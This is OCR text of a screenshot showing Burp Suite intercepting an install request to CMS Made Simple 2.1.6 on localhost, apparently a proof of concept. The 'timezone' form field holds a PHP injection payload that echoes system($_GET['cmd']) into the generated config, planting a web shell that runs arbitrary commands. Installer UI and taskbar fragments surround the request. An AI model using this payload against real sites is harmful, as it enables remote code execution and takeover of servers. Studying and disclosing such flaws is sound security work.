 Creating a new CMSMS 2.1.6 website - CMS Made Simple™ Installation and upgrade assistant - Mozilla Firefox
Burp Suite Free Edition v1.7.26 - Temporary Project
Creating a new CMSMS
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
localhost/cmsms/ins
Intercept HTTP history WebSockets history Options
Extract files
8. Database work
Create or update the database schema,
set initial events, permissions, user
accounts, templates, stylesheets and
content
9. Finish
Install and/or Upgrade modules as
necessary, write the config file, and
clean up.
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cmsms/install.php/index.php?m56cbde72=4 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/cmsms/install.php/index.php?m56cbde72=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Cookie: CMSIC677eca625b=sl5pmup25casddvddfb04kajg0
Connection: close
Upgrade-Insecure-Requests: 1
dbhost=localhost&dbname=cmsms&dbuser=root&dbpass=123123123&timezone=z';echo%20system($_GET['cmd']);$
z='z&next=Next+%E2%86%92
S
T
P
Support Forum •
© Copyright 2018 CMS Made Simple
Waiting for localhost…
? < + > Type a search term 0 matches
Bur… CMS… Loca… Crea… ~/De… html… OMFG… 75 0,1 KiB/s 28 Peb, 23:34